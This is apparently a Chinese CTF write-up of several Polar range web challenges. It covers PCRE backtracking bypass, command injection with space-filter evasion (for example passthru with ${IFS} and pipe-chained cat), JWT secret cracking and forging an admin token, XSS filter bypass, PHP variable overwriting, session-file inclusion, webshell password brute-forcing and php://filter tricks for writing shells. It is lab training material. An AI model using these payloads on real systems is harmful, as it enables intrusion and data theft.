polar靶场通关笔记
polar靶场通关笔记
swp
啥是swp文件勒?
- 当用vim打开文件,但是终端异常退出时系统会产生一个.文件名swp的文件。
- 当源文件被意外删除时,可以利用swp文件恢复源文件
根据提示猜测存在swp文件,拿御剑扫一扫看到一个./index.php.swp文件



访问扫出来的路径,得到以下信息
function jiuzhe($xdmtql){ //接受一个xdmtql变量
return preg_match('/sys.*nb/is',$xdmtql); //匹配变量
}
$xdmtql=@$_POST['xdmtql'];
if(!is_array($xdmtql)){ //判断变量是否为数组类型,不为数组类型往下判断
if(!jiuzhe($xdmtql)){//利用jiuzhe函数进行匹配输入的值
if(strpos($xdmtql,'sys nb')!==false){ //绕过 preg_match函数后匹配变量,匹配到的话输出flag
echo 'flag{*******}';
}else{
echo 'true .swp file?';
}
}
else
{ echo 'nijilenijile'; //匹配到/sys.*nb/is的话输出
}
}
这段代码的重点是如何同时绕过pre_match和strpos函数,一个不让匹配到,一个又要匹配到。这里就涉及到一个回溯问题,就是pre_match函数处理的字符长度有限,如果超过这个长度就会返回false也就是没有匹配到。利用利用下面的代码进行回溯,让pre_match函数报错,绕过该函数,这样strpos函数就可以顺利的匹配到我们的字符串从而输出flag
import requests
data = {"xdmtql": "sys nb" + "aaaaa" * 1000000}
res = requests.post('自己的网址', data=data, allow_redirects=False)
print(res.content)

简单rce
一看页面返回以下代码,这一看立马进入代码审计
一审计发现不区分大小写的过滤了以下命令
cat|more|less|head|tac|tail|nl|od|vim|uniq|system|proc_open|shell_exec|popen
过滤后进行参数的匹配,需要在POST传一个yyds=666以及在GET处传一个sys的参数

接下来,该绕过的绕过,该输入的输入撒,根据过滤情况总结一些命令
命令执行函数
system() 输出并返回最后一行shell结果。
exec() 不输出结果,返回最后一行shell结果,所有结果可以保存到一个返回的数组里面。
passthru() 只调用命令,把命令的运行结果原样地直接输出到标准输出设备上。(替换system)
输出函数
cat函数 由第一行开始显示内容,并将所有内容输出
tac函数 从最后一行倒序显示内容,并将所有内容输出
nl 类似于cat -n,显示时输出行号
more 根据窗口大小,一页一页的现实文件内容
less 和more类似,但其优点可以往前翻页,而且进行可以搜索字符
head 只显示头几行
tail 只显示最后几行
sort 文本内容排列
空格绕过
${IFS}
{IFS}$9
$IFS$9
重定向符:<>(但是不支持后面跟通配符)
水平制表符%09
%0a 回车
%0d换行
根据上述的命令以及代码过滤情况,这道题的解法如下⬇:

1、**查询flag文件在哪!!!**需绕过执行函数的过滤以及空格,读取根目录下的所有文件(passthru(“ls${IFS}/”))存在flag文件

2、读取flag!!!!!!,需绕过执行函数、空格以及读取文件命令,根据过滤情况可以输入passthru(“cat${IFS}/flag”)
召唤神龙
开启实例,一看是个大鱼吃小鱼的游戏,一进来第一想法先查看网页代码啦,看来好几次没有发现什么flag的情况,函数吧也木有,改了也木有用,最后差点放弃了这道题,最后!!!,发现了一串乱码


哦吼,乱码到底是啥呢,一开始不清楚,经过百度一搜发现这种可能是爬虫或者是代码混淆的情况,直接复制到控制台运行直接出来flag6️⃣6️⃣6️⃣啊

seek flag
开启实例,打开一看啥也没有就一个前端,嗯~~,查看源代码,有个提示


直接将链接丢到御剑扫描,扫出一个robots.txt,直接访问该链接出现1/3的flag,就一段flag⁉,爬虫嘛,那就慢慢爬吧


抓包发现一个奇怪的地方,cookie的值为id=0?,改一下试试?将id的值改为1,发包

哎嘿,又出来一段flag,继续继续,坚持就是胜利

前端抓流量,发现响应头里有个flag2,真是得到全不费工夫,将三个flag合并就可以啦!
JWT
打开实例就一个注册和登录,没账户就先随便注册一下喽,注册完直接登录

抓包有个JWT值,此处需要来个JWT的知识啦,往下看
jwt是什么???
- jwt全称Json Web Token,大概意思就是json格式的互联网令牌
- jwt要解决的问题是:为多种终端设备,提供统一的、安全的令牌格式
- jwt只是一个令牌格式而已,你可以把它存储到cookie,也可以存储到localstorage,没有任何限制!
- jwt令牌可以出现在响应的任何一个地方,客户端和服务器自行约定即可
jwt的组成
完成组合为:header.payload.signature
- header:令牌头部,记录了整个令牌的类型和签名算法
- payload:令牌负荷,记录了保存的主体信息,比如你要保存的用户信息就可以放到这里
- signature:令牌签名,按照头部固定的签名算法对整个令牌进行签名,该签名的作用是:保证令牌不被伪造和篡改
**header:**令牌头部,记录了整个令牌的类型和签名算法,json格式如下:
注:header生成方式就是把header部分使用base64 url编码即可
{
"alg":"HS256",
"typ":"JWT"
}
-----------------------------------------------------
- alg:signature部分使用的签名算法,通常可以取两个值
- HS256:一种对称加密算法,使用同一个秘钥对signature加密解密
- RS256:一种非对称加密算法,使用私钥加密,公钥解密
- typ:整个令牌的类型,固定写`JWT`即可
payload:jwt的主体信息,是一个JSON对象,它可以包含以下内容:
{
"ss":"发行者",
"iat":"发布时间",
"exp":"到期时间",
"sub":"主题",
"aud":"听众",
"nbf":"在此之前不可用",
"jti":"JWT ID"
}
--------------
以上属性可以不用全写,也可以一个都不写,也可以自行规定对象,只是一个规范罢了
ss:发行该jwt的是谁,可以写公司名字,也可以写服务名称
iat:该jwt的发放时间,通常写当前时间的时间戳
exp:该jwt的到期时间,通常写时间戳
sub:该jwt是用于干嘛的
aud:该jwt是发放给哪个终端的,可以是终端类型,也可以是用户名称,随意一点
nbf:一个时间点,在该时间点到达之前,这个令牌是不可用的
jti:jwt的唯一编号,设置此项的目的,主要是为了防止重放攻击(重放攻击是在某些场景下,用户使用之前的令牌发送到服务器,被服务器正确的识别,从而导致不可预期的行为发生)
signature:是jwt的签名,保证了整个jwt不被篡改(因为有密钥)
解释完什么是JWT后,就开始解题了,这里需要用到两个工具,一个是https://jwt.io/,另一个是jwt-cracker
jwt.io是解析工具,cracker是破解密钥工具


直接将JWT的值复制到jwt.io,查看jwt三部分的内容

先来破解一下该JWT的密钥值,得到密钥SYSA,再根据数据包中给的提示,将payload的username改为admin,最后把新的jwt值复制到请求包中直接发包就成✔



login



直接查看源代码,发现信息泄露,有个20200101,直接输入发现返回就返回一个登陆成功,其他啥也没有,尝试了很多方式都不行,抓包啊,爆破啊。。。。。
后面突发奇想,输了个20200102,发现竟然返回了个f❗❗,好家伙原来是这样

直接抓包爆破,账号从20200101到自己设置,反正是比20200101这个数大就成,爆破后再一个个拼接得出flag
iphone
老规矩,先看源代码,发现有个提示尝试修改UA,得到提示后直接抓包修改UA为iphone类型就啦


浮生日记

有输入框,试试xss语句,输入,发现过滤了script,根据源代码直接闭合以及绕过就可。
**poc为:">



$$

一看代码,。。。。。过滤了一堆东西,怎么绕都绕不过去,卡在这题好久好久,后面各种百度各种搜罗,发现这种可能存在一个超全局变量GLOBALS
$GLOBALS:引用全局作用域中可用的全部变量(一个包含了全部变量的全局组合数组。变量的名字就是数组的键),与所有其他超全局变量不同,$GLOBALS在PHP代码中任何地方总是可用的
说到GOLBALS就不能不说到global,那两者有何不同呢?请往下看⬇
-
global在PHP中的解析是:global的作用是定义全局变量,但是这个全局变量不是应用于整个网站,而是应用于当前页面,包括include或require的所有文件。 注:在函数体内定义的global变量,函数体外可以使用,在函数体外定义的global变量不能在函数体内使用 -
$GLOBALS:用于访问所有全局变量(来自全局范围的变量),即可以从PHP脚本中的任何范围访问的变量。

直接输入GLOBALS得到flag
爆破

get方式传入 一个pass变量,且满足其 md5 值 满足:
1、substr($pass, 1,1)===substr($pass, 14,1) && substr($pass, 14,1) ===substr($pass, 17,1)
2、intval(substr($pass, 1,1))+intval(substr($pass, 14,1))+substr($pass, 17,1))/substr($pass, 1,1)===intval(substr($pass, 31,1)


根据所需满足的条件可以猜测pass的值为字母或者数字,那就直接bp爆破啦


当然啦,也可以写个php代码或者其他语言也行,代码如下⬇⬇:
运行php代码,直接得到pass的值✔,pass的值有了flag了不也就来了嘛✅
rce1
look代码是一道命令执行的题目,并且过滤了空格,看题目有个ip,考虑拼接符输入命令
| 只执行第二个命令
|| 先执行第一个命令若成功则继续执行第二个命令
& 不管第一个命令是否执行成功都会执行第二个命令
&& 必须两个命令都成功才能执行
; 类似&
输入127.0.0.1|ls,返回一个fllllaaag.php,哦吼出来flag的文件了,直接cat不就可以了❗❗


直接输入127.0.0.1|cat${IFS}fllllaaag.php,❓❓❓❓❓为啥就返回一个问号啥也没有,试了几次都没有后就看了下源代码,结果竟然是在源代码处被注释掉了
被黑掉的站


查看源代码,抓包没有发现其他可以利用的地方,直接御剑一把扫,扫出一个shell.php以及一个index的备份文件。
直接访问两个路径,发现很有意思的一件事,**shell文件需要密码,备份文件是一堆密码,**那不就简单了,直接拿备份文件爆破shell的密码
session文件包含
当Session文件的内容可控,并且可以获取Session文件的路径,就可以通过包含Session文件进行攻击。


开启实列,发现网站就2个php,2个txt文件,index.php源代码里面有但action.php没有,有就审没有就读取再审计,直接读取action.php文件,发现有个name参数,好哇



有了参数还不行啊,还得猜一猜存放session的位置,猜了一番终于猜到了在tmp下,这参数也有了文件也有了,直接执行命令访问session文件啊
这里可以采取两种方式得到flag:命令读取或者上传小马连接shell



到底给不给flag
if(!isset($_GET['flag']) && !isset($_POST['flag'])){
exit($qwq);
}//不可以同时不存在$_GET['flag']以及$_POST['flag']
if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){
exit($QAQ);
}//POST,GET传的数组值不能为flag
foreach ($_POST as $key => $value) {//$key => $value为键值对,$key为键名,value为键值
$$key = $value;
}//将post得到的键值赋于了${${key}}
foreach ($_GET as $key => $value) {
$$key = $$value;
}
echo $flag;
根据题目可知要想输出$flag,就得使得$$flag=$$key==$$value,也就是$flag必须得等于$flag,根据两次的遍历函数以及前提过滤代码可得:
payload为:
GET参数:
$flag=任意值
POST参数:
_GET[flag]=flag
为了更好的理解payload的值设置,我将代码复制到本机运行以及修改了参数,以下是我的一点点理解,可能不太对
1、第一次foreach
$value=flag;
$$key = $value;---->$$key=flag
2、第二次foreach
$key =flag;//这是POST遍历得到的结果,这里的$key=$$key
$value=flag;
$$key = $$value;---->$flag=$flag//其中这行的$$key=${$$key}
3、GET、POST参数问题
首先需要满足以下条件的话,get传参处必须为?flag!=flag
if(!isset($_GET['flag']) && !isset($_POST['flag'])){
exit($qwq);
}//不可以同时不存在$_GET['flag']以及$_POST['flag']
if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){
exit($QAQ);
}//POST,GET传的数组值不能为flag
其次第一个foreach遍历$_POST数组,所以我们需要传入数组参数,输入_GET[flag]覆盖GET传的参,同时需要满足$value=flag,因此POST参数为GET[flag]=flag
GET数组的值,$ _GET["flag"]=1111,经过$_POST的变量覆盖,$ _GET =array(1) { ["flag"]=> string(4) "flag" } ,故而最开始传GET参数时?flag=xxx,可等于任意值。因为会被POST变量覆盖完成后的值覆盖。

第二种解法
?123=flag&flag=123//先传123=flag创建一个$123=$flag的值,再传一个值为$123,使得第一次传的参数值传递到第二次的$123
------------
$123=$falg
$flag=$123=$flag
写shell

根据上述代码,需要输入以及绕过的条件如下:
- get传参处输入filename
- POST传参处输入content
- 绕过file_put_content和<?php exit();
注:file_put_content函数在请求访问时没有该文件会新建一个文件,

File_put_contents函数中遇见exit();的绕过技巧:
1、base64加密
利用base64解码,将exit()代码解码成乱码,使得php引擎无法识别

注:$content加了一个a,是因为base64在解码的时候是将4个字节转化为3个字节,又因为死亡代码只有phpexit参与了解码,所以补上一位就可以完全转化
发送数据包后访问/test1.php文件(在请求访问之后会在本地生成一个test1.php文件)

2、组合拳
组合拳的意思是:Php://filter是可以指定多个过滤器的,所以我们可以指定多个过滤器进行执行绕过
Strip_tags可以去除xml标签代码,php的这种格式算是xml代码,所以我们只需要**构造闭合**这样就可以去除掉了,后面接上编码过的内容,编码的内容不会被清除
